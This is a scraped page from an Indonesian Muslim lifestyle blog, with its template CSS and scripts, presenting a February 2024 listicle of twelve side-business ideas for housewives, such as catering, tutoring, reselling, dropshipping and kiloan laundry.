.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.ukhtizen.com/'>Home</a></li>
<li><a href='https://www.ukhtizen.com/search/label/Health'>Health</a></li>
<li><a href='https://www.ukhtizen.com/search/label/Beauty'>Beauty</a></li>
<li><a href='https://www.ukhtizen.com/search/label/Fashion'>Fashion</a></li>
<li><a href='https://www.ukhtizen.com/search/label/Ukhtipreneur'>Ukhtipreneur</a></li>
<li><a href='https://www.ukhtizen.com/p/sitemap.html'>Sitemap</a></li>
<li><a href='https://www.ukhtizen.com/p/disclaimer.html'>Disclaimer</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='#'><i></i><span class='smg-label'>gplus</span></a>
<a href='#ukhtizen'><i></i><span class='smg-label'>pinterest</span></a>
<a href='#'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='#'><i></i><span class='smg-label'>dribbble</span></a>
<a href='#'><i></i><span class='smg-label'>rss</span></a>
<a href='#'><i></i><span class='smg-label'>behance</span></a>
<a href='#'><i></i><span class='smg-label'>delicious</span></a>
<a href='https://www.youtube.com/channel/UCQS1k-IYem5fyBplqSnyPBw'><i></i><span class='smg-label'>youtube</span></a>
<a href='http://www.facebook.com/UkhtiZen-107940817217244'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://twitter.com/ukhtizencom'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://www.instagram.com/ukhtizencom/'><i></i><span class='smg-label'>instagram</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.ukhtizen.com/' style='display: block'>
<img alt='Ukhtizen.com' height='97px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhFQvASjVYCsmdkVA3iesyq_zyYBkjoHw6yXdD4oLlrExpmBSevQQc8_8STef4Uoh86tL9oxSFKtoGXVCRV9CvEM3HLo27EGL1ozMXD5o_ikkomELQJ61dLf6EZWdIBVnKebuPdSaaKYQ-EB8shwYk8ISqUR9eP1WsRJnddA12pnUOUNcjd4xDBRIRcJupb=s399' width='399px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.ukhtizen.com/search/label/Ukhtipreneur?max-results=12' rel='tag nofollow'>Ukhtipreneur</a>
</div>
</div>
<h1>
12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga
</h1>
<ul class='blog-date'>
<li>February 09, 2024</li>
<li>By UkhtiZen</li>
<li><a href='https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html#comments'>0  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><p></p><div style="text-align: justify;">&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJZ1SxCTCIHJG0vtcJKvUN8E7TuoymIgTYDYkxWreVC5CSsJUpLk-Qcv_FSqq_LsvC2ktlIpDTP9fvR3X45Ra9UEXrLVHTiEzv3vKMLDBxTJ05Pw-3O5TPTF98eSM99LKb5QbksEHt6WxBloveR0fSpgTqaLmtU4DWijSVzC6M-X3gFsL2OvSfMNtrfkTi/s626/12%20Ide%20Kerja%20Sampingan%20Untuk%20Ibu%20Rumah%20Tangga.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="417" data-original-width="626" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJZ1SxCTCIHJG0vtcJKvUN8E7TuoymIgTYDYkxWreVC5CSsJUpLk-Qcv_FSqq_LsvC2ktlIpDTP9fvR3X45Ra9UEXrLVHTiEzv3vKMLDBxTJ05Pw-3O5TPTF98eSM99LKb5QbksEHt6WxBloveR0fSpgTqaLmtU4DWijSVzC6M-X3gFsL2OvSfMNtrfkTi/w640-h426/12%20Ide%20Kerja%20Sampingan%20Untuk%20Ibu%20Rumah%20Tangga.jpg" width="640" /></a></div><div style="text-align: justify;"><br /></div><p></p><p style="text-align: justify;">Ibu rumah tangga adalah pahlawan sejati di balik harmoni rumah tangga. Mereka tak hanya mengurus rumah, tapi juga menjaga kebahagiaan keluarga.&nbsp;</p><p style="text-align: justify;">Tapi, dalam menghadapi tantangan ekonomi zaman sekarang, tambahan penghasilan bisa menjadi penyelamat. Inilah mengapa memiliki kerja sampingan menjadi semakin penting.&nbsp;</p><p style="text-align: justify;">Jadi, mari kita jelajahi 12 ide kerja sampingan yang cocok untuk para ibu rumah tangga yang ingin menambah penghasilan!</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">1. Jadi Freelancer Penulis atau Penyuntingan</p><p style="text-align: justify;">Jika punya bakat menulis atau keahlian di bidang penyuntingan, menjadi freelancer bisa menjadi pilihan yang menarik. Ukhti bisa menulis artikel, menyunting naskah, atau bahkan membuat konten untuk media sosial.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">2. Menjadi Guru Privat</p><p style="text-align: justify;">Jika memiliki keahlian di bidang tertentu, mengajar sebagai guru privat bisa menjadi pilihan yang menguntungkan. Mulai dari pelajaran akademis hingga keterampilan khusus seperti musik atau bahasa asing.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">3. Membuka Usaha Katering atau Masakan Rumahan</p><p style="text-align: justify;">Punya kemampuan memasak yang luar biasa? Mengapa tidak mencoba membuka usaha katering atau menjual masakan rumahan? Ini bisa menjadi peluang besar untuk mendapatkan penghasilan tambahan.</p><p style="text-align: justify;"><br /></p><h3 style="text-align: left;"><div style="text-align: center;"><i><a href="https://www.ukhtizen.com/2021/05/andalkan-promosi-gratisan-ibu-rumah.html" target="_blank">Baca juga:</a></i></div><i><a href="https://www.ukhtizen.com/2021/05/andalkan-promosi-gratisan-ibu-rumah.html" target="_blank"><div style="text-align: center;"><i>Andalkan Promosi Gratisan,</i></div> <div style="text-align: center;"><i>Ibu Rumah Tangga Sukses Raup Omzet Ratusan Juta</i></div></a></i></h3><p style="text-align: justify;"><br /></p><p style="text-align: justify;">4. Menjual Produk Homemade di Marketplace Online</p><p style="text-align: justify;">Jika punya bakat dalam membuat kerajinan tangan, makanan ringan, atau produk homemade lainnya, Ukhti bisa menjualnya melalui marketplace online seperti Etsy atau Tokopedia.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">5. Menjadi Blogger atau Vlogger</p><p style="text-align: justify;">Hobi menulis atau membuat konten video? Mengapa tidak mencoba menjadi seorang blogger atau vlogger? Ukhti bisa mendapatkan penghasilan dari iklan, endorse, atau sponsor.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">6. Reseller</p><p style="text-align: justify;">Menjadi reseller juga bisa dilakukan sebagai kerja sampingan karena hanya membutuhkan modal minim untuk menyetok barang yang akan dijual. Selain itu, Ukhti tak perlu membutuhkan biaya untuk produksi, sehingga keuntungan yang didapat dapat lebih besar.</p><div style="text-align: justify;"><br /></div><p style="text-align: justify;">7. Dropship</p><p style="text-align: justify;">Selain menjadi reseller, para ibu rumah tangga juga bisa menjalankan usaha sebagai dropship. Bisnis ini memungkinkan kita untuk menjual barang tanpa banyak modal dengan menjual produk orang lain</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">8. Menjadi Fotografer Freelance</p><p style="text-align: justify;">Jika punya bakat dalam fotografi, mengapa tidak mencoba menjadi fotografer freelance? Ukhti bisa mendapatkan penghasilan dari sesi foto potret, acara, atau produk.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">9. Membuka Usaha Laundry Kiloan</p><p style="text-align: justify;">Usaha laundry kiloan adalah bisnis yang terus berkembang, terutama di kota-kota besar. Ukhti bisa memulai usaha ini dengan modal yang terjangkau dan menjalankannya di rumah.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">10. Bisnis Parsel atau Hampers</p><p style="text-align: justify;">Menjelang hari raya besar seperti Idul Fitri atau Natal, banyak masyarakat yang mencari jasa parsel atau hampers. Modal yang dibutuhkan untuk membuka bisnis ini memang tidak besar, namun diperlukan tingkat kreativitas yang tinggi agar hasil parsel atau hampersnya bagus.</p><div style="text-align: justify;"><br /></div><p style="text-align: justify;">11. Membuka Usaha Jastip (Jasa Titip Beli)</p><p style="text-align: justify;">Banyak orang yang membutuhkan jasa titip beli untuk mendapatkan barang. Ukhti bisa membuka usaha jastip dan menawarkan layanan ini kepada teman-teman atau kenalan.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">12. Menjual Barang Bekas yang Masih Layak</p><p style="text-align: justify;">Mungkin kamu memiliki barang-barang bekas yang masih layak dan bisa dijual kembali. Kamu bisa menjualnya melalui platform online atau bazaar barang bekas.</p><p style="text-align: justify;"><br /></p><h3 style="text-align: justify;"><div style="text-align: center;"><i><a href="https://www.ukhtizen.com/2024/01/10-penyebab-mengantuk-terus-padahal.html" target="_blank">Baca juga:</a></i></div><i><div style="text-align: center;"><i><a href="https://www.ukhtizen.com/2024/01/10-penyebab-mengantuk-terus-padahal.html" target="_blank">10 Penyebab Mengantuk Terus Padahal Tidur Cukup</a></i></div></i></h3><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Jadi, itulah 12 ide kerja sampingan yang cocok untuk para ibu rumah tangga yang ingin menambah penghasilan. Ingatlah untuk memilih ide yang sesuai dengan minat, keahlian, dan waktu luang yang kamu miliki. Selamat mencoba dan semoga sukses! 🌟💼</p></p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.ukhtizen.com/search/label/Ukhtipreneur' rel='tag'>Ukhtipreneur</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html&title=12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJZ1SxCTCIHJG0vtcJKvUN8E7TuoymIgTYDYkxWreVC5CSsJUpLk-Qcv_FSqq_LsvC2ktlIpDTP9fvR3X45Ra9UEXrLVHTiEzv3vKMLDBxTJ05Pw-3O5TPTF98eSM99LKb5QbksEHt6WxBloveR0fSpgTqaLmtU4DWijSVzC6M-X3gFsL2OvSfMNtrfkTi/w640-h426/12%20Ide%20Kerja%20Sampingan%20Untuk%20Ibu%20Rumah%20Tangga.jpg&description=12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.ukhtizen.com/2024/02/kalender-puasa-wajib-sunnah-2024.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.ukhtizen.com/2024/02/ucapan-selamat-menikah-islami-untuk.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Ukhtipreneur?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.ukhtizen.com/2024/02/kalender-puasa-wajib-sunnah-2024.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.ukhtizen.com/2024/02/ucapan-selamat-menikah-islami-untuk.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Kartu Ucapan Kosong</h2>
<div class='widget-content'>
<a href="https://www.ukhtizen.com/p/kartulopie-blank-cards-spring-collection.html" target="_blank"><img border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKcm1r8-1VgpcnTgA-yI-4wcxpXC5lMcCAHE0NNyx9Ye9nNaWbeFg0vKFBL54cztlryoF68twPZOjEbnTkYUXe4ZSwjDnyzmDxaiAV2WnCKmvgqIdwZIDgJralrDTfs3SfcRnlwHZrMxZzpyH1BnKQu20EwHvXpkNYsyFZii4anbfJQIFG7JV9wdOIf2Cd/s320/spring.png" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Cetak Stiker CUSTOM</h2>
<div class='widget-content'>
<a href="https://www.ukhtizen.com/p/dextonprint-stiker-custom-tahlilan.html" target="_blank"><img border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj06IFu97UKlAnC49zFgAY7-3NrWnzFmi5rOHVXDuoC8nAFRzPGIEJVqkVoGWEYWaaiVCwUxZSaA05kdsKN27jvmLjWd9EWorL49CQnn2AodEouyJcuYWd2iRDLlEw7TyKxwAyGMGKcJpGbjTuLwf1Plyp0lEaqFRsh6PNRxJVb_6GAdvKdqh87Gdwtllro/s1080/CUSTOM%20STICKER.png" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>BLANK CARDS - KARTU UCAPAN KOSONG</h2>
<div class='widget-content'>
<a href="https://www.ukhtizen.com/p/kartulopie-blank-cards.html" target="_blank"><img border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj16ljG9-hrbAoSABeGkJBr7ABYDoGYLHOWAPQkGjnSwhEXy6roubHUFq3pDfQtw2GkS0ln_VIpcJtSX4dI_H2vPokR5JTZIb5d1SiQ_phFUiJuRg--76A4579zyuSeXJnURe0MkzTlWpdEAaj8w2KXBzXX0L0e_E2A9rQEVeuC_ii_95dtzOOKv5Fu3A/w400-h400/a2869ee9-870d-4de5-9577-c1ab8cc52106.png" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ukhtizen.com/2025/09/15-jajanan-yang-lagi-viral-di-2025-ide.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyiXuF_akLsPn7EjR23nl1F2UNSWCUzpy_aeXQkA8J3f-yqSX9YDOOlLDzvLT-rHdjE9Vkt9hh3vMq2VascZQV9WIZL48zwFbEdriIy-BTfv9d99_wx_EHxYTDY3EpIV9Bkvs_VOHNyHg1iK7de0qOGlPrws4BRikK94i-dN-ycwkCTsuJ0hcgYK4tDyvo/w72-h72-p-k-no-nu/15%20Jajanan%20yang%20Lagi%20Viral%20di%202025.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ukhtizen.com/2025/09/15-jajanan-yang-lagi-viral-di-2025-ide.html'> 15 Jajanan yang Lagi Viral di 2025 &#8211; Ide Jualan Pasti Laris dengan Modal Kecil</a></div>
<div class='item-snippet'>Sedang cari ide jualan modal kecil ?&#160; Di tahun 2025 ini, tren jajanan semakin seru karena banyak yang menggabungkan cita rasa lokal dengan t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ukhtizen.com/2025/09/resep-agar-dagangan-laris-usaha-nyata.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzsIjzDdX4LgHU3NiXhwr73wssxcPj-pNmHcvBlMtHIv8pqmZbCIpc4mmDQzSa33m5m1B7rB66_bCwnhEVKxNEzPiy8m73QyLhX_u-NQSueex4Ns496VXp_tJdqlAGMxNlIzexII1TGolTEThokVoVitfyv9wBgSJCUuyMHxU7t1pnyhTL1PsoTrXuJ6D9/w72-h72-p-k-no-nu/Resep%20Agar%20Dagangan%20Laris%20-%20Usaha%20Nyata%20dan%20Do&#39;a%20Spiritual%20.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ukhtizen.com/2025/09/resep-agar-dagangan-laris-usaha-nyata.html'>Resep Agar Dagangan Laris - Usaha Nyata dan Do'a Spiritual </a></div>
<div class='item-snippet'>Setiap pedagang tentu menginginkan dagangannya laris, banyak pelanggan, dan usahanya terus berkembang. Namun, dalam meraih kebarokahan rezek...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ukhtizen.com/2025/07/ingin-melunasi-hutang-tapi-tidak-punya.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ5ApNn60wetbNMr9Ao696tyL7KoxbwxVfHZQQfNCBd4J9ONLhTF0qj4zpmmXzxEASQJPBoYNCcClQg-euaXt1Em-bybW9qkACso8JGPRUIn6-kBcTBuif8vfIgXQs8NLHvJw5Ui0bGXDvvxfqTzySNmcjOpRQzpkiAsY9vQHOvV63AVVTJearTapNR7mN/w72-h72-p-k-no-nu/cara%20Melunasi%20Hutang%20Tapi%20Tidak%20Punya%20Uang.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ukhtizen.com/2025/07/ingin-melunasi-hutang-tapi-tidak-punya.html'>Ingin Melunasi Hutang Tapi Tidak Punya Uang? Begini Caranya!</a></div>
<div class='item-snippet'>Bayangkan ini: setiap kali notifikasi masuk ke HP, deg-degan rasanya. Takut ternyata itu tagihan listrik, pesan dari debt collector, atau em...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Tips SEHAT</h2>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/0IoOB3U--T8?rel=0&amp;&autoplay=1&mute=1" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>UkhtiZen @ Youtube</h2>
<div class='widget-content'>
<iframe allowfullscreen="" frameborder="0" height="250" src="https://youtube.com/embed/5zlFBDIxVLI?si=21yoPa5Q0feXi04E" width="480"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.ukhtizen.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return 